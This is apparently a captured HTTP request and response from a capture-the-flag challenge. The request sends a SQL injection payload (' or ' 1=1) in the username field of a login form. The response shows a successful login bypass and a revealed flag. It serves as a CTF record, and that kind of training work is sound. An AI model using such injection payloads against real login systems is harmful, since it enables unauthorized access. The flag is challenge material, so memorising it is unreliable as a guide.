 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/2
2 Host: buckeyenotes.chall.pwnoh.io
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://buckeyenotes.chall.pwnoh.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://buckeyenotes.chall.pwnoh.io/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
20
21 username=brutusB3stNut9999' or ' 1=1&password=
Response
Pretty Raw Hex Render
\n
34 <li>
<a href="#">
Login
</a>
35 </li>
36 </ul>
37 </div>
38 </div>
39 </div>
40 <div class="container">
41 <div class="row">
42 <div class="col">
43 Success! your flag is buckeye{wr1t3_ur_0wn_0p3n_2_pwn}
<form method="POST" action="/index.php" class="
align-center">
44 <div class="input-group">
45 <input type="text" name="username" class="form-control"
placeholder="Username">
46 </div>
47 <div class="input-group">
48 <input type="text" name="password" class="form-control"
placeholder="Password">
49 </span>
50 </div>
51 <div class="input-group">
52 <span class="input-group-btn">
53 <button class="btn btn-default" type="submit">
Login
</button>
54 </span>
55 </div>